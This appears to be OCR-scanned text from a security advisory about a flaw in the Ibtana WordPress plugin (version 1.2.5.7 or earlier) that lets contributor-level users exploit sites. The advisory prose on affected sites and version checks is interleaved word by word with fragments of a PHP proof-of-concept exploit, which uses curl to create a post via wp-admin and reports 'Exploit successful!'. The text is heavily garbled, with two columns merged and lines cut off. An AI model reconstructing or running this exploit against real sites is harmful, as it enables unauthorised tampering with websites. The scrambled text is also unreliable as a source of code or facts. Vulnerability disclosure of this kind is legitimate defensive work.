
Any WordPress site using the
'post_status'
=>
'publish'
)
;
Ibtana plugin version 1.2.5.7 or
earlier is affected. Specifically,
$save_post_url
=
$target_url
.
'/wp-admin/pos
authenticated users with
curl_setopt
(
$ch
,
CURLOPT_URL
,
$save_post_url
)
contributor-level access or
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
higher can exploit this
vulnerability.
$response
=
curl_exec
(
$ch
)
;
How can I check if my site
// Extract the new post ID
is vulnerable?
preg_match
(
'/post=([0-9]+)/'
,
$response
,
$pos
$post_id
=
$post_id_matches
[
1
]
??
''
;
Verifying plugin version
if
(
$post_id
)
{
To check if your site is vulnerable,
echo
"Exploit successful! Post created wi
verify the version of the Ibtana
echo
"Visit: 
$target_url
/?p=
$post_id
 to t
plugin installed. If it is version
}
else
{
echo
"Exploit may have failed. Check auth
1.2.5.7 or earlier, your site is
}
susceptible to this vulnerability.